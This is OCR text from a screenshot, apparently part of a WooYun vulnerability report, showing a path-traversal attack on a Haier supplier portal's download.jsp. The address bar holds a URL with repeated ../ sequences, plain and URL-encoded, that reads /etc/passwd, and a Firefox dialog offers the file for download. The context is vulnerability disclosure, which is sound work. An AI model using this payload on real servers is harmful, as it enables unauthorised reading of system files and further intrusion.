 Firefox
WooYun.org | 提交漏洞
供应商信息维护 - 海尔资源共享平台
www.ihaier.com/haier-rsp-portlet/download.jsp?path=/var/share/rsp_data/public/76487-0011903-00102-20130716.docx&name=%e7%9l
Google <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.ihaier.com/haier-rsp-portlet/download.jsp?path=/../../../../../../../../../../etc/passwd&name=%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E
%2F%65%74%63%2F%70%61%73%73%77%64
Split URL
Execute
Enable Post data Enable Referrer
合作需要维护信息
以下为和海尔合作项目的必须维护信息，您可以提前维护，也可以在确认合作前进行信息维护
银行账号：
银行码：
银行所属国家：
-请选择-
银行户主：
合作V码：
合作伙伴调查信息
模板下载：
模板下载
备注
直接采购类供应商调查表-20130716.docx
直接采购类合作伙伴在确认和海尔合作前必须上传该调查表
信息上传：
增加
证明材料上传
操作
浏览…
未选择文件。
认证审批历史
正在打开 %2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%...
您选择了打开：
.....%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
哪个是： %2Fetc%2Fpasswd File
来源： http://www.ihaier.com
您想要 Firefox 如何处理此文件？
打开方式(O)
浏览(B)...
保存文件(S)
桌面
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
www.wooyun.org